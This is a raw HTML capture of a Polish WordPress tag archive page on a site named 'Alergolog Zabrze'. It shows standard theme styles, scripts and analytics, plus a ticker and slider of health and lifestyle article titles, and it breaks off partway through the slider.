

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filipowscy.pl/temat/odmladzanie/
body_size: 19506
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://filipowscy.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>odmładzanie - Alergolog Zabrze</title>
	<link rel="canonical" href="https://filipowscy.pl/temat/odmladzanie/" />
	<link rel="next" href="https://filipowscy.pl/temat/odmladzanie/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="odmładzanie - Alergolog Zabrze" />
	<meta property="og:url" content="https://filipowscy.pl/temat/odmladzanie/" />
	<meta property="og:site_name" content="Alergolog Zabrze" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://filipowscy.pl/temat/odmladzanie/","url":"https://filipowscy.pl/temat/odmladzanie/","name":"odmładzanie - Alergolog Zabrze","isPartOf":{"@id":"https://filipowscy.pl/#website"},"primaryImageOfPage":{"@id":"https://filipowscy.pl/temat/odmladzanie/#primaryimage"},"image":{"@id":"https://filipowscy.pl/temat/odmladzanie/#primaryimage"},"thumbnailUrl":"https://filipowscy.pl/wp-content/uploads/2018/06/fryzjer_1529436412.jpg","breadcrumb":{"@id":"https://filipowscy.pl/temat/odmladzanie/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://filipowscy.pl/temat/odmladzanie/#primaryimage","url":"https://filipowscy.pl/wp-content/uploads/2018/06/fryzjer_1529436412.jpg","contentUrl":"https://filipowscy.pl/wp-content/uploads/2018/06/fryzjer_1529436412.jpg","width":1280,"height":853,"caption":"Jo_Johnston / Pixabay"},{"@type":"BreadcrumbList","@id":"https://filipowscy.pl/temat/odmladzanie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://filipowscy.pl/"},{"@type":"ListItem","position":2,"name":"odmładzanie"}]},{"@type":"WebSite","@id":"https://filipowscy.pl/#website","url":"https://filipowscy.pl/","name":"Alergolog Zabrze","description":"Plac krakowski Filipowska","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filipowscy.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z wpisami" href="https://filipowscy.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z komentarzami" href="https://filipowscy.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z wpisami otagowanymi jako odmładzanie" href="https://filipowscy.pl/temat/odmladzanie/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://filipowscy.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://filipowscy.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:400px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://filipowscy.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://filipowscy.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://filipowscy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://filipowscy.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filipowscy.pl/wp-json/wp/v2/tags/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filipowscy.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-V14JZ3S7VD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-V14JZ3S7VD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://filipowscy.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-odmladzanie tag-92 wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
													<h4 class="ticker-title"><a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/" rel="bookmark">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/" rel="bookmark">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/" rel="bookmark">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/" rel="bookmark">Kwas laurynowy – właściwości zdrowotne i zastosowanie w pielęgnacji</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-lakieru/" rel="bookmark">Zalety oklejania folią PPF — dlaczego warto zainwestować w ochronę lakieru?</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://filipowscy.pl/" title="Alergolog Zabrze"><img class="site-logo" src="https://filipowscy.pl/wp-content/uploads/2020/10/logo2.png" alt="Alergolog Zabrze" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://filipowscy.pl/wp-admin/nav-menus.php">Create your menu here</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://filipowscy.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
				<div class="fly-slider slider-loader">
		<div class="featured-inner clearfix">
			<div class="slider-inner">
									<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743265428-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/" rel="bookmark">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743268935-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743324631-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/" rel="bookmark">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743278059-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
